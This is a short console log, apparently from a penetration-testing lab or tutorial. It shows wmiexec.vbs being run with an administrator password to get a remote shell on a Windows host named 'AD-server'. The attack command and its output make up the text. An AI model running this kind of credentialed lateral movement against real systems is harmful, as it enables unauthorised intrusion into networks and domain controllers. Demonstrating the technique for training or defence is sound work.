 C:\Users\win7\Desktop\tool>cscript wmiexec.vbs /shell 192.168.52.129 administrat
or Password!!
Microsoft (R) Windows Script Host Version 5.8
版权所有(C) Microsoft Corporation 1996-2001。保留所有权利。
WMIEXEC : Target -> 192.168.52.129
WMIEXEC : Connecting...
WMIEXEC : Login -> OK
WMIEXEC : Result File -> C:\Windows\Temp\temp.tmp
WMIEXEC : Share created sucess.
WMIEXEC : Share Name -> WMI_SHARE
WMIEXEC : Share Path -> C:\Windows\Temp
C:\Windows\system32>hostname
AD-server
C:\Windows\system32>
NEO攻防队